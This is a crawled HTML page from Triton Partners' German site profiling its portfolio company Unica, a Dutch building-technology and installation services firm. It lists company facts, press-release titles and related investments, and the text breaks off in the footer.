

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.triton-partners.de/beteiligungen/unica/
body_size: 51636
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="de"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="de"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8 oldbrowser" lang="de"><![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldbrowser" lang="de"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="de">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11,chrome=1">
    

<title>Unica </title>
<link rel="canonical" href="https://www.triton-partners.de/beteiligungen/unica/" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://www.triton-partners.de/beteiligungen/unica/">
    <meta name="twitter:title" content="Unica " />
    <meta property="og:title" content="Unica " />
    <meta property="og:url" content="https://www.triton-partners.de/beteiligungen/unica/" />

    <meta property="og:image" content="https://www.triton-partners.de/media/2300/triton-de-og-image.png" />
    <meta name="twitter:image" content="https://www.triton-partners.de/media/2300/triton-de-og-image.png">







<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png" />
<meta name="application-name" content="&nbsp;" />
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
<script type="application/javascript" id="cRlY46oG5" src="https://app.usercentrics.eu/latest/main.js"></script>
    


    <style>
        #pre-load-screen {
            float: left;
            width: 100%;
            position: fixed;
            z-index: 999999998;
            height: 100%;
            top: 0;
            left: 0;
            background-color: white;
        }

        #nprogress .bar {
            background: #ff0000;
            position: fixed;
            z-index: 999999999;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
        }
    </style>
    <!-- Google Tag Manager -->
    
    <!-- End Google Tag Manager -->

</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M368Q4CH"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="pre-load-screen"></div>
    <div class="site-container">
        
<header class="desktop">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.de/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="163" height="44" /></a>
            </div>

            <div class="nav-container">
                <nav class="top-nav">
                    <ul>
                                <li><a href="https://www.triton-partners.de/investoren/">Investoren</a></li>
                                <li><a href="https://www.triton-partners.de/media/">Media</a></li>
                                <li><a href="https://www.triton-partners.de/karriere/">Karriere</a></li>
                                <li><a href="https://www.triton-partners.de/kontakt/">Kontakt</a></li>
                        <li><a href="http://portal.triton-partners.com/" class="header-btn" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>
                    </ul>
                </nav>

                <nav class="main-nav">
                    <ul class="site-tools">
                        <li>
                            <div class="language-picker">
                                    <img src="https://www.triton-partners.de/media/2259/de.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Startseite" width="27" height="27" />

                            </div>
                                    <div class="language-picker-container">
                                            <div class="full-site">

                                                <div class="lang-picker-heading">View the full site</div>
                                                <ul>
                                                            <li><a data-type="2" href="https://www.triton-partners.com/portfolio/unica/">English</a></li>
                                                            <li><a data-type="2" href="https://www.triton-partners.de/beteiligungen/unica/">Deutsch</a></li>
                                                </ul>
                                            </div>

                                            <div class="basic-site">
                                                <div class="lang-picker-heading">Basic information</div>
                                                <ul>
                                                        <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                                        <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                                        <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                                        <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                                        <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                                        <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                                        <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                                        <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                                                </ul>
                                            </div>
                                    </div>
                        </li>
                            <li class="search-ico"><i class="far fa-search"></i></li>
                    </ul>
                    <div class="site-search">
                        <form id="search-form" action="https://www.triton-partners.de/search-results/" method="get">
                            <input type="text" name="key" placeholder="Enter search terms..." />
                            <button class="btn" type="submit">Search</button>
                        </form>
                    </div>

                        <ul class="mega-menu">
                                <li class=" " data-mega-menu-selector="#mega- ber uns">
                                    <a href="https://www.triton-partners.de/ueber-uns/">&#xDC;ber uns</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Investieren">
                                    <a href="https://www.triton-partners.de/investieren/">Investieren</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Beteiligungen">
                                    <a href="https://www.triton-partners.de/beteiligungen/">Beteiligungen</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Team">
                                    <a href="https://www.triton-partners.de/team/">Team</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Verantwortung">
                                    <a href="https://www.triton-partners.de/verantwortung/">Verantwortung</a>
                                </li>
                        </ul>
                </nav>
            </div>


        </div>
    </div>
        <div id="mega-menu-container">
        </div>
</header>
        <header class="mobile">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="115" height="31" /></a>
            </div>
            <div class="menu-controls">

                <div class="language-picker">
                        <img src="https://www.triton-partners.de/media/2259/de.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Startseite" width="27" height="27" />
                </div>


                    <div class="menu-btn">
                        <button class="hamburger hamburger--spin" type="button">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </button>
                    </div>
            </div>





        </div>


        <div class="mobile-nav">
            <nav>
                <ul class="flexnav">
                        <li class="search-container-mobile">
                            <div class="site-search">
                                <i class="far fa-search"></i>
                                <form id="search-form" action="https://www.triton-partners.de/search-results/" method="get">
                                    <input type="text" name="key" placeholder="Enter search terms..." />
                                    <button class="btn" type="submit">Search</button>
                                </form>
                            </div>
                        </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/ueber-uns/">&#xDC;ber uns</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/investieren/">Investieren</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/beteiligungen/">Beteiligungen</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/team/">Team</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/verantwortung/">Verantwortung</a>






                            </li>
                            <li><a href="https://www.triton-partners.de/investoren/">Investoren</a></li>
                            <li><a href="https://www.triton-partners.de/media/">Media</a></li>
                            <li><a href="https://www.triton-partners.de/karriere/">Karriere</a></li>
                            <li><a href="https://www.triton-partners.de/kontakt/">Kontakt</a></li>
                    <li><a href="http://portal.triton-partners.com/" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>



                    <li>
                            <h6>Folgen Sie uns</h6>
                        <div class="social-links">
                                <div><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></div>
                        </div>

                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>
<div class="mobile-location-container">
            <div class="language-picker-container language-picker-container-mobile">
                    <div class="full-site">

                        <div class="lang-picker-heading">View the full site</div>
                        <ul>
                                    <li><a data-type="2" href="https://www.triton-partners.com/portfolio/unica/">English</a></li>
                                    <li><a data-type="2" href="https://www.triton-partners.de/beteiligungen/unica/">Deutsch</a></li>
                        </ul>
                    </div>


                    <div class="basic-site">
                        <div class="lang-picker-heading">Basic information</div>
                        <ul>
                                <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                        </ul>
                    </div>

            </div>
</div>

        
    <div class="pw-medium">
        <div class="breadcrumb-container">
            <ul class="breadcrumb">
                                <li><a href="https://www.triton-partners.de/">Startseite</a><span class="divider">></span></li>
                                <li><a href="https://www.triton-partners.de/beteiligungen/">Beteiligungen</a><span class="divider">></span></li>

                <li class="active">
                    Unica
                </li>
            </ul>
        </div>
    </div>

<script type="application/ld+json" >
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [

            {
                "@type": "ListItem",
                "position": 1,
                "name": "Startseite",
                "item": "https://www.triton-partners.de/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Beteiligungen",
                "item": "https://www.triton-partners.de/beteiligungen/"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Unica",
                "item": "/beteiligungen/unica/"
            }        ]
    }
</script>

        <main id="main">
                    <div class="fw">
            <div class="internal-banner background-overlay">
        <div class="banner-image" style="background-image: url(&#x27;https://www.triton-partners.de/media/3023/unica-header-triton-website.jpg?width=1366&amp;height=645&amp;v=1d85af102469d30&#x27;)"><img src="https://www.triton-partners.de/media/3023/unica-header-triton-website.jpg?width=1366&amp;height=645&amp;v=1d85af102469d30" alt="Unica" /></div>
        <div class="banner-content">
            <div class="banner-heading">Unica</div>
                <div class="banner-subheading"></div>
        </div>
            </div>
        </div>


<div class="pw">
    <div class="search-bar" id="search-filter-container">
        <div class="fw  container-indent">
            <div class="ico-view ico-grid-view active-display">
                <i class="fas fa-th"></i>
            </div>
            <div class="ico-view ico-list-view">
                <i class="far fa-bars"></i>
            </div>

            <form action="https://www.triton-partners.de/beteiligungen/">
                <div class="select-item">
                    <select name="invstrategies" id="portfolio-inv-strategies-filter" class="active">
                            <option data-invstrategies="all" value="all">INV. STRATEGIEN</option>

    <option data-invstrategies=mid.market.private.equity selected value="mid.market.private.equity">Private Equity</option>
    <option data-invstrategies=smaller.mid.cap.private.equity  value="smaller.mid.cap.private.equity">Mittelstandsfonds</option>
                    </select>
                </div>
                <div class="select-item">
                    <select name="sector" id="portfolio-sector-filter" class="active">
                            <option data-sector="all" value="all">Sektor</option>

    <option data-sector=business.services selected value="business.services">Gesch&#xE4;ftsdienstleistungen</option>
    <option data-sector=healthcare  value="healthcare">Gesundheitswesen</option>
    <option data-sector=industrial.tech  value="industrial.tech">Industrie</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="location" id="portfolio-location-filter" class="active">
                        <option data-location="all" value="all">Standort</option>
                        
    <option data-location=denmark  value="denmark">D&#xE4;nemark</option>
    <option data-location=finland  value="finland">Finnland</option>
    <option data-location=germany  value="germany">Deutschland</option>
    <option data-location=italy  value="italy">Italien</option>
    <option data-location=luxembourg  value="luxembourg">Luxemburg</option>
    <option data-location=netherlands selected value="netherlands">Niederlande</option>
    <option data-location=norway  value="norway">Norwegen</option>
    <option data-location=spain  value="spain">Spanien</option>
    <option data-location=sweden  value="sweden">Schweden</option>
    <option data-location=switzerland  value="switzerland">Schweiz</option>
    <option data-location=united.kingdom  value="united.kingdom">Vereinigtes K&#xF6;nigreich</option>
    <option data-location=united.states.of.america  value="united.states.of.america">United States of America</option>

                    </select>
                </div>

                <div class="select-item">
                    <select name="status" id="portfolio-status-filter" class="active">
                        <option data-status="all" value="all">Status</option>


                            <option data-status=current value="current" selected>Aktuell</option>
                            <option data-status=realised value="realised" >Ver&#xE4;u&#xDF;ert</option>

                    </select>
                </div>

                <div class="select-item">
                    <select name="acqyear" id="portfolio-acqyear-filter" class="">
                        <option data-acqyear="all" value="all">Erwerb</option>
                        
    <option data-acqyear=2026  value="2026">2026</option>
    <option data-acqyear=2025  value="2025">2025</option>
    <option data-acqyear=2024  value="2024">2024</option>
    <option data-acqyear=2023  value="2023">2023</option>
    <option data-acqyear=2022  value="2022">2022</option>
    <option data-acqyear=2021  value="2021">2021</option>
    <option data-acqyear=2020  value="2020">2020</option>
    <option data-acqyear=2019  value="2019">2019</option>
    <option data-acqyear=2018  value="2018">2018</option>
    <option data-acqyear=2017  value="2017">2017</option>
    <option data-acqyear=2016  value="2016">2016</option>
    <option data-acqyear=2014  value="2014">2014</option>
    <option data-acqyear=2013  value="2013">2013</option>
    <option data-acqyear=2012  value="2012">2012</option>
    <option data-acqyear=2011  value="2011">2011</option>
    <option data-acqyear=2010  value="2010">2010</option>
    <option data-acqyear=2009  value="2009">2009</option>
    <option data-acqyear=2008  value="2008">2008</option>
    <option data-acqyear=2007  value="2007">2007</option>
    <option data-acqyear=2006  value="2006">2006</option>
    <option data-acqyear=2004  value="2004">2004</option>
    <option data-acqyear=2003  value="2003">2003</option>
    <option data-acqyear=2002  value="2002">2002</option>
    <option data-acqyear=2001  value="2001">2001</option>
    <option data-acqyear=2000  value="2000">2000</option>
    <option data-acqyear=1999  value="1999">1999</option>

                    </select>
                </div>
                <div class="button-item">
                    <button class="btn-go">SUCHEN</button>
                </div>
                <div class="button-item">
                    <button class="btn-reset">ZUR&#xDC;CK</button>
                </div>
                <input type="hidden" data-language="de" value="de" />
                <input type="number" data-pagesize="1000" value="1000" style="display: none;" />
            </form>
        </div>
    </div>
</div>







<div class="case-study-container ">
    <div class="pw">
        <div class="fw container-indent">
            <div class="accordion-container">
                <div class="case-study-logo">
                    <img src="https://www.triton-partners.de/media/1336/unica_logothumbnails.png?rmode=max&amp;height=225&amp;saturation=0" alt="Unica logo" />
                </div>

                <div class="accordion">
                    <div class="accordion-toggle active-accordion">&#xD;&#xA;Auf einen Blick</div>
                    <div class="accordion-content default">
                                <div class="fiftyfifty">
                                    <div class="label">Land</div>
                                    <div class="value">Niederlande</div>
                                </div>

                                <div class="fiftyfifty">
                                    <div class="label">Sektor</div>
                                        <div class="value">Gesch&#xE4;ftsdienstleistungen</div>
                                </div>

                            <div class="fiftyfifty">
                                <div class="label">Umsatz 2024</div>
                                <div class="value">&#x20AC;937m</div>
                            </div>
                            <div class="fiftyfifty">
                                <div class="label">Anzahl Mitarbeiter</div>
                                <div class="value">4.311</div>
                            </div>

                            <div class="fiftyfifty">
                                <div class="label">Management</div>
                                <div class="value">Jilko Andringa (CEO)<br />Ron van Laar (CFO)</div>
                            </div>

                            <div class="fw mb-30">
                                <div class="label">Unternehmenswebsite</div>
                                <div class="value"><a href="https://www.unica.nl" target="_blank">www.unica.nl</a></div>
                            </div>



                    </div>
                        <div class="accordion-toggle">Press Releases</div>
                        <div class="accordion-content">
                                <a href="/media/neuigkeiten/unica-acquires-security-management-company-eal/" class="news-item">
                                    <div class="news-date">21.04.2022</div>
                                    <div class="news-title">Unica acquires security management company EAL</div>
                                </a>
                                <a href="/media/neuigkeiten/unica-erweitert-das-angebot-an-brandschutz-mit-der-ubernahme-von-gerco-und-applicom/" class="news-item">
                                    <div class="news-date">25.05.2021</div>
                                    <div class="news-title">Unica expands its range of fire protection with the acquisition of Gerco and Applicom</div>
                                </a>
                                <a href="/media/neuigkeiten/unica-expandiert-in-den-nordlichen-niederlanden-mit-der-ubernahme-von-pranger-rosier/" class="news-item">
                                    <div class="news-date">10.05.2021</div>
                                    <div class="news-title">Unica expands in the Northern Netherlands with the acquisition of Pranger-Rosier</div>
                                </a>
                                <a href="/media/neuigkeiten/unica-erwirbt-pct-koudetechniek/" class="news-item">
                                    <div class="news-date">17.03.2020</div>
                                    <div class="news-title"> Unica acquires PCT Koudetechniek</div>
                                </a>
                                <a href="/media/neuigkeiten/unica-erwirbt-den-mess--und-regelungsspezialisten-numan-kant/" class="news-item">
                                    <div class="news-date">02.03.2020</div>
                                    <div class="news-title">Unica acquires measurement and regulation specialist Numan &amp; Kant</div>
                                </a>
                                <a href="/media/neuigkeiten/unica-erwirbt-das-regionale-installationsunternehmen-synto/" class="news-item">
                                    <div class="news-date">04.11.2019</div>
                                    <div class="news-title">Unica acquires regional installation company Synto</div>
                                </a>
                                <a href="/media/neuigkeiten/unica-erwirbt-brainpact/" class="news-item">
                                    <div class="news-date">21.05.2019</div>
                                    <div class="news-title">Unica acquires Brainpact </div>
                                </a>
                                <a href="/media/neuigkeiten/unica-starkt-innovationskraft-und-grundet-innovation-center/" class="news-item">
                                    <div class="news-date">07.03.2019</div>
                                    <div class="news-title">Unica reinforces innovative strength and starts Innovation Center</div>
                                </a>
                                <a href="/media/neuigkeiten/unica-erwirbt-brandschutz-von-boele/" class="news-item">
                                    <div class="news-date">14.01.2019</div>
                                    <div class="news-title">Unica acquires fire safety from Boele</div>
                                </a>
                                <a href="/media/neuigkeiten/unica-erwirbt-dotwood-und-starkt-ict-positionierung/" class="news-item">
                                    <div class="news-date">10.01.2019</div>
                                    <div class="news-title">Unica acquires DotWood and strengthens ICT positioning</div>
                                </a>
                                <a href="/media/neuigkeiten/ein-symbol-der-nachhaltigkeit-in-groningen/" class="news-item">
                                    <div class="news-date">12.07.2018</div>
                                    <div class="news-title">An icon of sustainability in Groningen</div>
                                </a>
                                <a href="/media/neuigkeiten/unica-unterschreibt-vereinbarung-zum-kauf-von-nsecure/" class="news-item">
                                    <div class="news-date">21.11.2017</div>
                                    <div class="news-title">Unica signs agreement to acquire Nsecure</div>
                                </a>
                                <a href="/media/neuigkeiten/triton-schliet-kauf-der-mehrheitsanteile-von-unica-ab/" class="news-item">
                                    <div class="news-date">10.10.2017</div>
                                    <div class="news-title">Triton completes the acquisition of a majority share in Unica</div>
                                </a>
                                <a href="/media/neuigkeiten/triton-unterzeichnet-vereinbarung-zum-kauf-der-mehrheitsanteile-von-unica/" class="news-item">
                                    <div class="news-date">26.07.2017</div>
                                    <div class="news-title">Triton has signed an agreement to acquire a majority share in Unica</div>
                                </a>
                        </div>

                </div>

                <div class="print-email print-container-desktop">
                    <a href="mailto:?subject=Unica&amp;body=I thought you might be interested in the Unica /beteiligungen/unica/" class="email">
                        <i class="fal fa-envelope"></i>
                        <span>Email</span>
                    </a>
                    <a href="#" onclick="window.print();return false;" class="print">
                        <i class="fal fa-print"></i>
                        <span>Drucken</span>
                    </a>
                </div>
            </div>
            <div class="case-study-left">
                <h1>Ein f&#xFC;hrender Technologieanbieter in den Niederlanden</h1>
                <div class="OutlineElement Ltr SCXW22913691 BCX8">
<p class="Paragraph SCXW22913691 BCX8"><strong><span class="NormalTextRun SCXW22913691 BCX8">Triton investierte   im Oktober 2017 in Unica </span> </strong></p>
</div>
<div class="OutlineElement Ltr SCXW22913691 BCX8">
<p class="Paragraph SCXW22913691 BCX8"><span class="NormalTextRun SCXW22913691 BCX8">Als Vorreiter für nachhaltige Innovationen und Dienstleister für umfassende technische Gesamtlösungen bietet Unica technologische Lösungen im Bereich Bau und Gebäudetechnik.</span> <span class="NormalTextRun SCXW22913691 BCX8"></span></p>
</div>
<div class="OutlineElement Ltr SCXW22913691 BCX8">
<p class="Paragraph SCXW22913691 BCX8"><span class="NormalTextRun SCXW22913691 BCX8">Die Dienstleistungen von Unica umfassen Installationstechnik, Energie, Informations- und Kommunikationstechnologie, Industrie, das Internet of Things (IoT) und Smart-Building-Lösungen. Unica übersetzt Kundenbedürfnisse in maßgeschneiderte, funktionale Lösungen, die eine nachhaltige, digitale, gesunde und komfortable Lebens- und Arbeitsumgebung schaffen.</span> <span class="NormalTextRun SCXW22913691 BCX8"></span></p>
</div>
<div class="OutlineElement Ltr SCXW22913691 BCX8">
<p class="Paragraph SCXW22913691 BCX8"><span class="NormalTextRun SCXW22913691 BCX8">Dank eines integrierten Netzwerks aus neun Geschäftsbereichen und über 4.400 Mitarbeitern ist Unica einer der größten technischen Dienstleister in den Niederlanden. Das Unternehmen ist landesweit tätig, aber auch lokal stark verwurzelt, und zeichnet sich durch hohe Agilität und enge Zusammenarbeit aus.</span> </p>
</div>
           
                
            </div>
        </div>
    </div>
</div>

    <div class="related-investments-container">
        <div class="pw">
            <div class="fw container-indent">
                <h3>Ausgew&#xE4;hlte Beteiligungen im  Dienstleistungssektor </h3>
            </div>

            <div class="investment-list grid-view">

<a href="/beteiligungen/eleda-group/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/1158/tsm_akeab_current-image_portfoliothumbnail_800x755.jpg?width=800&amp;height=757&amp;v=1d455a55ab28240" alt="Eleda Group" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/2474/logo_comms_eleda.png?rmode=max&amp;height=116&amp;saturation=0" alt="Eleda Group logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/2474/logo_comms_eleda.png?rmode=max&amp;height=90&amp;saturation=0" alt="Eleda Group logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Gesch&#xE4;ftsdienstleistungen</span>

                    </div>
                    <div class="label">
                        Standort
                        <span class="value">Schweden</span>
                    </div>
                <div class="label">Investitionszeitpunkt <span>Juni 2017</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                Akeab ist ein f&#xFC;hrender Anbieter f&#xFC;r Grabungsarbeiten und Konstruktionsdienstleistungen im S&#xFC;den Schwedens
            </p>
        </div>
    </div>
</a>
<a href="/beteiligungen/befesa/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/1181/four-1-106_portfoliothumbnail_800x755.jpg?width=800&amp;height=757&amp;v=1d455a55e818ba0" alt="Befesa" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/1353/befesa_portfoliothumbnails.png?rmode=max&amp;height=116&amp;saturation=0" alt="Befesa logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/1353/befesa_portfoliothumbnails.png?rmode=max&amp;height=90&amp;saturation=0" alt="Befesa logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Gesch&#xE4;ftsdienstleistungen</span>

                    </div>
                    <div class="label">
                        Standort
                        <span class="value">Luxemburg</span>
                    </div>
                <div class="label">Investitionszeitpunkt <span>Juli 2013</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                Befesa ist ein f&#xFC;hrender europ&#xE4;ischer Anbieter im Bereich Industrierecycling 
            </p>
        </div>
    </div>
</a>
<a href="/beteiligungen/bravida/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/1186/b209d1966feb01ef_org_portfoliothumbnail_800x755.jpg?width=800&amp;height=757&amp;v=1d455a55f49e4b0" alt="Bravida" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/1356/bravida_portfoliothumbnails.png?rmode=max&amp;height=116&amp;saturation=0" alt="Bravida logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/1356/bravida_portfoliothumbnails.png?rmode=max&amp;height=90&amp;saturation=0" alt="Bravida logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Gesch&#xE4;ftsdienstleistungen</span>

                    </div>
                    <div class="label">
                        Standort
                        <span class="value">Schweden</span>
                    </div>
                <div class="label">Investitionszeitpunkt <span>Dezember 2006</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                Bravida wurde im Dezember 2006 durch den Fonds &#x201E;Triton II&quot; &#xFC;bernommen. Bravida, mit Hauptsitz in Stockholm, ist skandinavischer Marktf&#xFC;hrer f&#xFC;r 
            </p>
        </div>
    </div>
</a>
<a href="/beteiligungen/moove-group/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/3124/moovegroupskilt.jpg?rxy=0.61328125,0.325&amp;width=800&amp;height=757&amp;v=1d94b8522a14c30" alt="Moove Group" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/3123/moove-group-logo-website-white-background-cases-tudy.jpg?rmode=max&amp;height=116&amp;saturation=0" alt="Moove Group logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/3123/moove-group-logo-website-white-background-cases-tudy.jpg?rmode=max&amp;height=90&amp;saturation=0" alt="Moove Group logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Gesch&#xE4;ftsdienstleistungen</span>

                    </div>
                    <div class="label">
                        Standort
                        <span class="value">D&#xE4;nemark</span>
                    </div>
                <div class="label">Investitionszeitpunkt <span>Dezember 2018</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                Ein f&#xFC;hrender Mobilit&#xE4;tsanbieter in D&#xE4;nemark.
            </p>
        </div>
    </div>
</a>            </div>

            <div class="other-investments-link">
                <a href="https://www.triton-partners.de/beteiligungen/?sector=gesch&#xE4;ftsdienstleistungen">Beteiligungen im Dienstleistungssektor </a>
            </div>
        </div>
    </div>





<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Corporation",
      "name": "Unica",
      "url": "https://www.unica.nl",
      "logo": "https://www.triton-partners.de/media/1336/unica_logothumbnails.png",
      "description": "Unica ist ein f&#xFC;hrender Technologieanbieter in den Niederlande",
    "sameAs": [        
        "",
        ""
    ],
        "funder": {
        "@type": "Organization",
        "name": "Triton Partners",
        "url": "https://www.triton-partners.de/"
      }
    }
</script>


        </main>
        
<footer>
    <div class="pw-small">
        <div class="col-3">
                <div class="fw footer-text">
                    <h6>Ihr Kontakt vor Ort</h6>

                    
<p id="contact-footer">
        <span id="address">Triton Investments Advisers LLP</span>
        <br />
